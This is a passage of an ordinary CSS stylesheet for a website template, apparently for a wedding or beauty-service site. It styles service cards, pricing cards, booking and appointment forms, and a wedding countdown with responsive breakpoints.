    clip-path: path("M30.2831 74.8414C36.7842 76.2022 42.3987 78.0068 48.6338 79.3973C55.9918 81.0243 60.3948 75.0781 66.8959 74.8414C78.9819 74.4864 81.3164 91.3193 87.7288 99.8098C91.8658 105.224 95.7664 108.566 102.415 109.898C109.034 111.199 113.733 105.667 118.875 106.791C125.524 96.3485 126.646 111.111 129.838 114.453C136.487 121.465 141.599 116.968 146.563 110.578C158.62 95.0764 163.111 76.0543 164.884 57.1505C166.805 36.3238 166.51 14.2547 161.9 -6.0691C159.831 -15.2399 155.724 -43.2258 145.647 -46.1841L150.228 -37.0133C151.616 -23.1387 152.001 -6.63119 145.411 5.85299C140.387 15.3788 120.382 24.668 114.354 10.823C107.882 11.6809 107.35 5.52757 106.996 0.675898C100.672 4.55132 88.2311 13.515 86.8718 0.735032C71.0624 3.78212 93.3433 -26.452 96.8894 -30.8304C103.272 -38.7291 113.378 -51.8642 123.544 -55C116.688 -53.2546 109.655 -52.7516 102.622 -50.5329C64.4728 -38.6108 -18.4156 4.90635 3.68793 53.7781C8.62282 64.6647 18.2562 72.3268 30.2831 74.8414Z")
}

.service-card_overlay {
    position: absolute;
    inset: 0;
    opacity: 0;
    visibility: hidden
}

.service-card_img {
    position: relative;
    z-index: 2;
    margin-bottom: 30px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-card_img img {
    opacity: 1;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-card_icon {
    position: absolute;
    right: 30px;
    top: 25px;
    font-size: 36px;
    font-weight: 600;
    color: var(--theme-color);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-card_overlay2 {
    position: absolute;
    top: -60%;
    left: -6%;
    width: 120px;
    height: 120px;
    z-index: -1
}

.service-card .box-title {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 10px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-card .box-title:hover {
    color: var(--white-color)
}

.service-card .box-title a {
    color: inherit;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-card_text {
    border-bottom: 1px dashed #E8CDBF;
    padding-bottom: 20px;
    margin-bottom: 30px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-card .th-btn {
    padding: 14px 25px
}

.service-card:hover .service-card_overlay {
    opacity: 1;
    visibility: visible
}

.service-card:hover .service-card_overlay2 {
    opacity: 0.15
}

.service-card:hover .service-card_img img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1)
}

.service-card:hover .service-card_text {
    color: var(--white-color)
}

.service-card:hover .box-title {
    color: var(--white-color)
}

.service-card:hover .th-btn.style2 {
    background-color: var(--title-color);
    color: var(--white-color);
    border-color: var(--title-color)
}

.service-card:hover .th-btn.style2:before,
.service-card:hover .th-btn.style2:after {
    background-color: var(--white-color)
}

.service-card:hover .th-btn.style2:hover {
    border-color: var(--white-color);
    color: var(--title-color)
}

.service-card:hover:before {
    height: 0
}

.service-btn {
    position: relative;
    background-color: var(--smoke-color);
    border: 1px dashed var(--theme-color);
    border-radius: 20px;
    padding: 10px 33px
}

@media (max-width: 575px) {
    .service-btn {
        padding: 10px 10px
    }
    .service-btn .line-btn {
        font-size: 10px
    }
}

.service-btn:before,
.service-btn:after {
    content: "";
    position: absolute;
    top: 50%;
    width: 770px;
    height: 1px;
    border: 1px dashed var(--theme-color);
    z-index: -1
}

.service-btn:before {
    left: 0
}

.service-btn:after {
    right: 0
}

.service-btn .line-btn:before {
    display: none
}

.service-box {
    position: relative;
    background-color: var(--smoke-color);
    text-align: center;
    padding: 30px;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    z-index: 1;
    margin-top: 30px
}

.service-box .box-title {
    margin-bottom: 8px
}

.service-box_icon {
    position: relative;
    z-index: 1;
    margin-bottom: 25px
}

.service-box_text {
    margin: 0 0 -0.5em 0
}

.service-box .global-icon {
    -webkit-box-flex: 0;
    -webkit-flex: none;
    -ms-flex: none;
    flex: none;
    background: var(--white-color);
    height: 100px;
    width: 100px;
    text-align: center;
    line-height: 90px;
    border-radius: 50%;
    position: relative;
    border: 5px solid var(--white-color);
    z-index: auto;
    display: block;
    margin: -80px auto auto auto;
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.service-box .global-icon:after {
    content: '';
    position: absolute;
    left: -10px;
    top: -10px;
    height: 104px;
    width: 104px;
    line-height: 95px;
    border: 5px solid var(--theme-color);
    border-radius: 50%;
    z-index: -1;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    -webkit-animation: spin 4s linear infinite;
    animation: spin 4s linear infinite
}

.service-box .global-icon img {
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-box_content {
    position: relative;
    padding: 0 10px 25px 10px
}

.service-box:hover .global-icon img {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg)
}

.service-img img {
    width: 100%
}

.service-area {
    background-color: var(--white-color);
    margin: 0 100px
}

@media (max-width: 1500px) {
    .service-area {
        margin: 0 50px
    }
}

@media (max-width: 1299px) {
    .service-area {
        margin: 0
    }
}

.service-grid {
    position: relative;
    background-color: var(--smoke-color);
    padding: 40px;
    text-align: center;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    z-index: 2;
    overflow: hidden
}

@media (max-width: 1199px) {
    .service-grid {
        padding: 30px
    }
}

@media (max-width: 575px) {
    .service-grid {
        padding: 20px
    }
}

.service-grid_overlay {
    content: "";
    position: absolute;
    inset: 0;
    -webkit-transform: skewX(10deg);
    -ms-transform: skewX(10deg);
    transform: skewX(10deg);
    -webkit-transform-origin: left;
    -ms-transform-origin: left;
    transform-origin: left;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-grid_icon {
    margin-bottom: 20px
}

.service-grid_number {
    font-size: 84px;
    font-weight: 700;
    line-height: 94px;
    color: rgba(171, 106, 73, 0.2);
    -webkit-text-fill-color: transparent;
    -webkit-text-stroke-width: 2px;
    -webkit-text-stroke-color: rgba(171, 106, 73, 0.2);
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on;
    position: absolute;
    top: 20px;
    left: 20px;
    margin-bottom: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-grid .box-title {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 15px
}

.service-grid_text {
    margin-bottom: -0.4rem
}

.service-grid:hover .service-grid_number {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1)
}

.service-grid:hover .service-grid_overlay {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1)
}

.service-item {
    background-color: var(--white-color);
    padding: 16px;
    margin-top: 30px
}

.service-item_wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.service-item_img {
    margin-bottom: 10px
}

.service-item_img img {
    width: 100%
}

.service-item_icon {
    width: 26px;
    height: 26px;
    line-height: 26px;
    border: 1px solid var(--theme-color);
    color: var(--theme-color);
    border-radius: 50%;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-item_icon i {
    text-align: center;
    font-size: 14px;
    padding: 5px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-item .box-title {
    font-size: 20px;
    margin-bottom: -0.9rem
}

.service-item:hover .service-item_icon {
    background-color: var(--theme-color);
    color: var(--white-color);
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg)
}

.service-image {
    margin-top: 40px
}

.service-image img {
    width: 100%
}

.service-sec {
    background: -webkit-linear-gradient(left, rgba(232, 205, 191, 0.1) 0%, rgba(232, 205, 191, 0.6) 49.27%, rgba(232, 205, 191, 0) 100%);
    background: linear-gradient(90deg, rgba(232, 205, 191, 0.1) 0%, rgba(232, 205, 191, 0.6) 49.27%, rgba(232, 205, 191, 0) 100%)
}

.page-title {
    margin-top: -0.22em;
    font-size: 40px;
    margin-bottom: 20px
}

.service-single {
    background-color: var(--white-color);
    box-shadow: 0px 6px 35px 0px rgba(0, 0, 0, 0.06);
    padding: 40px
}

@media (max-width: 1199px) {
    .service-single {
        padding: 30px
    }
}

.page-img {
    margin-bottom: 30px;
    border-radius: 0px;
    overflow: hidden
}

.page-img img {
    width: 100%
}

.page-single {
    margin-bottom: 30px
}

.service-feature {
    background-color: var(--white-color);
    padding: 30px 25px 30px 30px;
    border: 1px solid var(--border-color);
    box-shadow: 0px 10px 30px rgba(8, 14, 28, 0.06);
    border-radius: 5px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 15px
}

.service-feature-wrap {
    display: grid;
    grid-template-columns: auto auto;
    gap: 25px
}

.service-feature_icon {
    background: var(--theme-color);
    box-shadow: 0px 6px 20px rgba(104, 77, 244, 0.5);
    border-radius: 5px;
    width: 90px;
    height: 90px;
    line-height: 90px;
    text-align: center
}

.service-feature_title {
    font-size: 20px;
    margin-bottom: 12px
}

.service-feature_text {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 0
}

@media (max-width: 1299px) {
    .page-title {
        font-size: 38px
    }
}

@media (max-width: 1299px) {
    .service-feature {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        text-align: center;
        gap: 20px;
        padding: 30px 10px
    }
    .service-feature_text {
        margin-bottom: -0.5em;
        max-width: 260px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 1199px) {
    .page-title {
        font-size: 32px
    }
}

@media (max-width: 767px) {
    .page-title {
        font-size: 28px
    }
}

@media (max-width: 575px) {
    .page-title {
        font-size: 24px
    }
    .service-feature-wrap {
        grid-template-columns: auto
    }
}

.service-area2.style2 {
    background-size: auto
}

.available-list {
    margin-left: 40px
}

@media (max-width: 767px) {
    .available-list {
        margin-left: 0
    }
}

.available-list ul {
    padding: 0;
    margin: 0;
    list-style: none
}

.available-list li {
    position: relative;
    font-family: var(--body-font);
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 10px;
    text-transform: capitalize;
    color: var(--body-color)
}

.available-list li img {
    max-width: 18px;
    margin-right: 10px
}

.available-list li:last-child {
    margin-bottom: 0
}

.available-list li.unavailable {
    color: var(--title-color)
}

.available-list li.unavailable img {
    opacity: 0.2
}

.price-card {
    position: relative;
    background-color: var(--white-color);
    border-radius: 50px;
    border: 1px solid var(--smoke-color3);
    padding: 30px 0px 30px 30px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 40px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

@media (max-width: 1299px) {
    .price-card {
        padding: 20px 0px 20px 20px
    }
}

@media (max-width: 1199px) {
    .price-card {
        gap: 50px
    }
}

@media (max-width: 767px) {
    .price-card {
        display: block
    }
}

.price-card.active {
    background-color: var(--title-color)
}

.price-card.active .price-card_title {
    color: var(--white-color)
}

.price-card.active .price-card_price {
    color: var(--white-color)
}

.price-card.active .price-card_price .currency {
    color: var(--white-color)
}

.price-card.active .price-card_price .duration {
    color: var(--white-color)
}

.price-card.active .available-list li {
    color: var(--white-color)
}

.price-card.active .available-list li.unavailable {
    color: var(--white-color)
}

.price-card.active .price-btn .th-btn {
    background-color: var(--theme-color)
}

.price-card.active .offer-tag {
    opacity: 1;
    visibility: visible
}

.price-card hr.style1 {
    width: 252px;
    background-color: var(--smoke-color3);
    opacity: 1;
    margin: 25px 0 !important
}

@media (max-width: 991px) {
    .price-card {
        padding: 30px
    }
}

.price-card .box-title {
    font-size: 30px;
    line-height: 40px;
    margin: 0
}

.price-card_img {
    position: relative;
    border-radius: 200px;
    border: 1px solid var(--smoke-color3);
    background: var(--white-color);
    min-width: 283px;
    min-height: 400px;
    z-index: 2
}

@media (max-width: 1299px) {
    .price-card_img {
        min-width: 100%;
        min-height: 100%
    }
}

.price-card_img:before {
    content: "";
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    border-radius: 99px;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.price-card_img:hover:before {
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition: all 900ms linear;
    transition: all 900ms linear
}

.price-card_img:hover:after {
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 900ms linear;
    transition: all 900ms linear
}

.price-card_img:after,
.price-card_img:before {
    content: '';
    position: absolute;
    pointer-events: none;
    opacity: 1;
    z-index: 3
}

.price-card_img:before {
    top: 0;
    right: 51%;
    bottom: 0;
    left: 50%;
    background: rgba(255, 255, 255, 0.2)
}

.price-card_img:after {
    top: 50%;
    right: 0;
    bottom: 50%;
    left: 0;
    background: rgba(255, 255, 255, 0.3)
}

.price-card_img img {
    border-radius: 200px;
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
    width: 100%;
    height: 100%;
    display: block;
    margin: auto
}

.price-card_price {
    font-size: 36px;
    font-weight: 600;
    line-height: 48px;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on;
    color: var(--theme-color);
    display: block;
    min-width: 117px;
    padding: 30px;
    margin-bottom: 0;
    background-color: var(--white-color);
    border: 1px solid var(--smoke-color3);
    text-align: right;
    border-radius: 50%;
    position: absolute;
    right: -23%;
    top: 36%;
    z-index: -1
}

@media (max-width: 1299px) {
    .price-card_price {
        right: -30%
    }
}

@media (max-width: 1199px) {
    .price-card_price {
        right: -15%
    }
}

@media (max-width: 991px) {
    .price-card_price {
        right: -25%
    }
}

@media (max-width: 767px) {
    .price-card_price {
        right: 0;
        top: auto;
        bottom: 0
    }
}

@media (max-width: 575px) {
    .price-card_price {
        right: -30px
    }
}

@media (max-width: 375px) {
    .price-card_price {
        right: -40px
    }
}

.price-card_price .currency {
    font-size: 20px;
    font-weight: 400;
    line-height: 38px;
    font-family: var(--title-font);
    position: absolute;
    top: 30px;
    right: 15px;
    left: auto;
    color: var(--theme-color)
}

.price-card_price .duration {
    font-size: 14px;
    font-weight: 400;
    color: var(--body-color);
    font-family: var(--body-font);
    margin-bottom: 0;
    position: absolute;
    right: 20px;
    bottom: 5px;
    white-space: nowrap;
    display: block
}

.price-card .offer-tag {
    background-color: var(--theme-color);
    padding: 2px 15px;
    font-family: var(--body-font);
    font-weight: 600;
    font-size: 14px;
    color: var(--white-color);
    border-radius: 15px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.price-card_text {
    padding-bottom: 25px;
    margin-bottom: 28px;
    border-bottom: 1px solid var(--theme-color);
    text-align: center
}

.price-box {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    gap: 0px;
    margin-bottom: 25px;
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.price-box:last-child {
    margin-bottom: 0
}

.price-box_area {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.price-box-wrapper {
    min-width: 722px
}

@media (max-width: 1199px) {
    .price-box-wrapper {
        min-width: 100%
    }
}

.price-box-wrapper.style2 {
    min-width: 604px
}

@media (max-width: 1299px) {
    .price-box-wrapper.style2 {
        min-width: 100%
    }
}

.price-box-wrapper.style2 .price-box_desc {
    background-color: var(--white-color)
}

.price-box_content {
    width: calc(100% - 0px);
    position: relative
}

.price-box_content:after {
    content: "";
    position: absolute;
    width: 80%;
    border: 1px dashed var(--theme-color);
    right: -30px;
    bottom: 12px;
    z-index: -1
}

.price-box_img {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    border: 1px solid transparent;
    overflow: hidden;
    position: relative;
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.price-box_img:before {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    display: block;
    content: "";
    width: 0;
    height: 0;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 100%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0
}

.price-box_img img {
    width: 100%;
    height: 100%
}

.price-box_wrapp {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    z-index: 1
}

.price-box .box-title {
    margin-bottom: 0px
}

.price-box_price {
    font-family: var(--title-font);
    color: var(--title-color);
    font-size: 24px;
    font-weight: 700;
    line-height: 34px;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on
}

.price-box_desc {
    background-color: var(--smoke-color);
    display: inline-block;
    padding-right: 12px;
    margin-bottom: 0
}

.price-btn {
    margin-top: 25px
}

.price-btn .th-btn {
    padding: 16px 30px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

@media (max-width: 1299px) {
    .price-card_title img {
        max-width: 70px
    }
}

.pricing-tabs {
    gap: 30px
}

@media (max-width: 1199px) {
    .pricing-tabs {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

@media (max-width: 991px) {
    .pricing-tabs {
        gap: 10px
    }
}

@media (max-width: 575px) {
    .pricing-tabs {
        gap: 20px 10px
    }
}

.pricing-tabs.nav-tabs {
    border-bottom: 0
}

.pricing-tabs.nav-tabs .nav-link {
    border: none
}

.pricing-tabs.nav-tabs .nav-item.show .nav-link,
.pricing-tabs.nav-tabs .nav-link.active {
    color: #fff;
    background-color: var(--theme-color);
    border-color: var(--theme-color);
    border-radius: 0
}

.price-list {
    background-color: var(--theme-color);
    border: 1px solid var(--theme-color);
    padding: 10px 53px;
    font-family: var(--title-font);
    font-size: 24px;
    font-weight: 700;
    line-height: 34px;
    color: var(--theme-color);
    border-radius: 0;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    margin-bottom: 40px;
    cursor: pointer;
    position: relative;
    z-index: 2
}

.price-list-area {
    padding: 40px;
    border: 1px solid #F2F2F2;
    box-shadow: 0px 13px 25px rgba(0, 0, 0, 0.05);
    background-color: var(--white-color);
    margin-top: 35px
}

@media (max-width: 1199px) {
    .price-list-area {
        padding: 30px
    }
}

@media (max-width: 991px) {
    .price-list-area {
        padding: 25px
    }
}

.price-list-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 40px;
    position: relative
}

.price-list-box .content {
    -webkit-box-flex: 530px;
    -webkit-flex: 530px;
    -ms-flex: 530px;
    flex: 530px
}

.price-list-box .text {
    margin-bottom: 33px
}

.price-list-box .icon-overlay {
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: -1;
    opacity: 0.6
}

.price-list-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 1299px) {
    .price-list {
        padding: 10px 35px
    }
}

@media (max-width: 991px) {
    .price-list {
        font-size: 18px;
        line-height: 30px;
        padding: 5px 30px
    }
}

.price-list:last-child {
    margin-bottom: 0
}

.price-list:before {
    content: '';
    position: absolute;
    inset: 0;
    background-color: var(--smoke-color);
    border: 1px solid var(--theme-color);
    z-index: -1;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top
}

.price-list:after {
    content: '';
    position: absolute;
    top: 100%;
    left: calc(50% - 17px);
    border-style: solid;
    border-width: 0 17px 0 17px;
    border-color: var(--theme-color) transparent transparent transparent;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.price-list_text {
    display: block;
    text-transform: uppercase;
    margin-bottom: 6px;
    font-size: 14px;
    line-height: 16px;
    color: var(--body-color);
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.price-list .box-title {
    color: var(--theme-color);
    margin-top: 0;
    margin-bottom: 0;
    text-align: center;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.price-list.active {
    background-color: var(--theme-color)
}

.price-list.active::before {
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0)
}

.price-list.active:after {
    border-width: 13px 17px 0 17px
}

.slick-current .price-list::before {
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0)
}

.slick-current .price-list:after {
    border-width: 13px 17px 0 17px
}

.slick-current .price-list_title {
    color: var(--white-color)
}

.slick-current .price-list .box-title {
    color: var(--white-color)
}

.slick-current .price-list_text {
    color: var(--light-color)
}

.price-slide {
    position: relative
}

.price-item {
    background-color: var(--smoke-color);
    padding: 20px;
    margin-bottom: 26px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 375px) {
    .price-item {
        display: block
    }
}

.price-item .box-title {
    margin-bottom: 0
}

.price-item_text {
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: -0.3rem
}

.price-item_price {
    font-family: var(--title-font);
    font-size: 24px;
    color: var(--theme-color);
    font-weight: 700;
    line-height: 34px;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on
}

.price-item .price {
    text-align: right
}

@media (max-width: 1199px) {
    .price-item .price {
        margin-top: 20px
    }
}

@media (max-width: 991px) {
    .price-item .price {
        text-align: left
    }
}

.price-item .th-btn.style2 {
    padding: 8px 10px;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase
}

.price-icon {
    background-color: transparent;
    border: 1px solid var(--smoke-color2);
    color: var(--theme-color);
    font-size: 18px;
    width: 100%;
    height: 23px;
    line-height: 23px
}

.appointment-area {
    position: relative
}

.appointment-content {
    max-width: 491px
}

@media (max-width: 991px) {
    .appointment-content {
        max-width: 100%;
        display: block;
        margin: auto
    }
}

.appointment-form .form-group i {
    color: var(--theme-color)
}

.appointment-form .form-group select,
.appointment-form .form-group .form-control,
.appointment-form .form-group .form-select.nice-select,
.appointment-form .form-group .nice-select,
.appointment-form .form-group textarea,
.appointment-form .form-group input {
    height: 56px;
    padding: 0 25px 0 25px;
    padding-right: 45px;
    border: 0;
    background-color: var(--white-color);
    border-radius: 0;
    font-size: 16px;
    color: var(--body-color);
    width: 100%;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.appointment-form .form-group textarea.form-control,
.appointment-form .form-group textarea {
    min-height: 100px;
    padding-top: 16px;
    padding-bottom: 17px
}

@media (max-width: 1199px) {
    .appointment-form .th-btn {
        padding: 18px 16px
    }
}

.appointment-video .video-play-btn {
    position: absolute;
    top: 50%;
    left: auto;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    right: 22%
}

.appointment-video .video-play-btn:after,
.appointment-video .video-play-btn:before {
    background-color: var(--white-color)
}

.appointment-quote-form .form-group i {
    color: var(--theme-color)
}

.appointment-quote-form .form-group select,
.appointment-quote-form .form-group .form-control,
.appointment-quote-form .form-group .form-select.nice-select,
.appointment-quote-form .form-group .nice-select,
.appointment-quote-form .form-group textarea,
.appointment-quote-form .form-group input {
    height: 56px;
    padding: 8px 25px 0 25px;
    padding-right: 45px;
    border: 0;
    background-color: var(--white-color);
    border-radius: 0;
    font-size: 16px;
    color: var(--body-color);
    width: 100%;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.pricing-form {
    background-color: var(--theme-color);
    padding: 40px;
    margin-left: 30px
}

@media (max-width: 1199px) {
    .pricing-form {
        padding: 30px;
        margin: 30px 0 0 0
    }
}

@media (max-width: 991px) {
    .pricing-form {
        padding: 25px
    }
}

.pricing-form .form-group i {
    color: var(--theme-color)
}

.pricing-form .form-group select,
.pricing-form .form-group .form-control,
.pricing-form .form-group .form-select.nice-select,
.pricing-form .form-group .nice-select,
.pricing-form .form-group textarea,
.pricing-form .form-group input {
    height: 56px;
    padding: 0 25px 0 25px;
    padding-right: 45px;
    border: 0;
    background-color: var(--white-color);
    border-radius: 0;
    font-size: 16px;
    color: var(--body-color);
    width: 100%;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.booking-title-area {
    max-width: 530px;
    display: block;
    margin: auto
}

.booking-form-area {
    background: var(--smoke-color);
    padding: 60px
}

@media (max-width: 1199px) {
    .booking-form-area {
        padding: 40px
    }
}

@media (max-width: 991px) {
    .booking-form-area {
        padding: 30px
    }
}

.booking-form-area .form-group i {
    color: var(--theme-color)
}

.booking-form-area .form-group select,
.booking-form-area .form-group .form-control,
.booking-form-area .form-group .form-select.nice-select,
.booking-form-area .form-group .nice-select,
.booking-form-area .form-group textarea,
.booking-form-area .form-group input {
    height: 56px;
    padding: 0 25px 0 25px;
    padding-right: 45px;
    border: 0;
    background-color: var(--white-color);
    border-radius: 0;
    font-size: 16px;
    color: var(--body-color);
    width: 100%;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.history-sec1 {
    background-size: 100% calc(100% - 150px);
    background-position: center bottom;
    position: relative
}

.pattern-bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1
}

.countdown-area {
    text-align: center;
    padding: 94px 0 70px 0;
    background-size: 100% 100%
}

.countdown-area .countdown-subtitle {
    font-family: var(--style-font);
    font-size: 22px
}

.countdown-area .countdown-title {
    margin-bottom: 40px;
    font-size: 34px;
    font-weight: 600
}

.countdown-area .countdown-title.style2 {
    font-size: 28px
}

.wedding-counter {
    margin: 0;
    padding: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 35px
}

.wedding-counter li {
    list-style-type: none;
    text-align: center;
    padding: 30px 15px 44px 15px;
    background-size: contain;
    width: 115px;
    height: 150px
}

.wedding-counter .count-number {
    font-family: var(--title-font);
    font-size: 52px;
    font-weight: 900;
    line-height: 1;
    color: var(--theme-color);
    margin-bottom: 5px
}

.wedding-counter .count-name {
    font-size: 14px
}

.story-box {
    text-align: center;
    background-size: 100% 100%;
    padding: 45px 30px;
    background-color: var(--white-color);
    border-radius: 10px
}

.story-box_date {
    display: block;
    max-width: 250px;
    margin: 0 auto 25px auto;
    border-bottom: 1px solid var(--theme-color);
    padding-bottom: 25px
}

.story-box_title {
    margin-bottom: 5px
}

.story-box_text {
    margin-bottom: -0.5em
}

@media (max-width: 1299px) {
    .story-box {
        padding: 40px 15px
    }
}

@media (max-width: 991px) {
    .countdown-area {
        background-size: 130% 100%
    }
    .history-sec1 {
        background-size: 130% calc(100% - 150px)
    }
}

@media (max-width: 767px) {
    .countdown-area {
        background-size: 166% 100%
    }
    .wedding-counter {
        gap: 15px
    }
    .wedding-counter .count-number {
        font-size: 40px
    }
    .history-sec1 {
        background-size: 170% calc(100% - 150px)
    }
}

@media (max-width: 575px) {
    .wedding-counter .count-number {
        font-size: 32px;
        margin-bottom: 0
    }
    .wedding-counter li {
        padding: 20px 10px 30px 10px;
        height: auto
    }
    .countdown-area .countdown-title {
        font-size: 28px;
        margin-bottom: 26px
    }
    .countdown-area .countdown-subtitle {
        font-size: 18px
    }
    .story-box {
        background-size: 110% 110%
    }
}

@media (max-width: 420px) {
    .wedding-counter {
        gap: 0px
    }
    .wedding-counter .count-name {
        font-size: 12px
    }
    .wedding-counter li {
        padding: 20px 10px 30px 10px
    }
}

.countdown-sec1 {
    margin-top: -135px;
    position: relative;
    z-index: 5
}

.story-card {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative
}

